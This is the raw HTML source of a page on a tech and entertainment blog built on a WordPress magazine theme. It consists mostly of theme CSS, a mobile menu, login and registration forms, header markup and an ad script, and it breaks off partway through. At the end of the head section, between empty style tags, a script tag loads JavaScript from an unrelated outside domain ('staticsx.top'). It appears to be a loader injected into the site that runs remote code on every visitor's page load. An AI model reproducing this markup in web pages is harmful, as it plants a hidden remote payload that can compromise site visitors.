    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00c5fb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00c5fb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00c5fb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00c5fb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00c5fb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00c5fb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00c5fb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 197, 251, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #efefef;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #efefef;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #3d3d3d;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #00c5fb;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #0091f3;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #333333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #efefef;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #efefef !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #00c5fb;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00c5fb transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #00c5fb;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #232323;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #232323;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #00c5fb;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #00c5fb;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #00c5fb;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #00c5fb;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #00c5fb;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00c5fb !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #272727;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00c5fb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00c5fb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00c5fb;
		}
</style>

<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />
<meta name="msapplication-TileImage" content="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00c5fb;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00c5fb;
                }
                .tdm-btn-style1 {
					background-color: #00c5fb;
				}
				.tdm-btn-style2:before {
				    border-color: #00c5fb;
				}
				.tdm-btn-style2 {
				    color: #00c5fb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00c5fb;
                    -moz-box-shadow: 0 2px 16px #00c5fb;
                    box-shadow: 0 2px 16px #00c5fb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00c5fb;
                    -moz-box-shadow: 0 4px 26px #00c5fb;
                    box-shadow: 0 4px 26px #00c5fb;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #efefef;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #00c5fb;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #00c5fb;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #00c5fb;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-11884 single-format-standard ram-incomparable-stories global-block-template-1 single_template_5 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header" class="td-mobile-main-menu"><li id="menu-item-13521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li id="menu-item-13524" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-13522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/job/">Job</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/business/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-13523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/entertainment/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-13525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a></li>
<li id="menu-item-13527" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/bio/">Biography</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/educational/">Educational</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://digitalworldhub.com/category/others/travel/">Travel</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://digitalworldhub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            
                        </div>

                        
        <div id="td-register-div" class="td-login-form-div td-display-none">
            <div class="td-login-panel-title">Create an account</div>
            <div class="td-login-panel-descr">Welcome! Register for an account</div>
            <div class="td_display_err"></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>your email</label></div>
            <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>your username</label></div>
            <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
            <div class="td-login-info-text">A password will be e-mailed to you.</div>
            
        </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://digitalworldhub.com/">
            <img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
            <span class="td-visual-hidden">Digital World Hub</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696f27eb43e55_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696f27eb43e55_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696f27eb43e55_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="8699508753"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
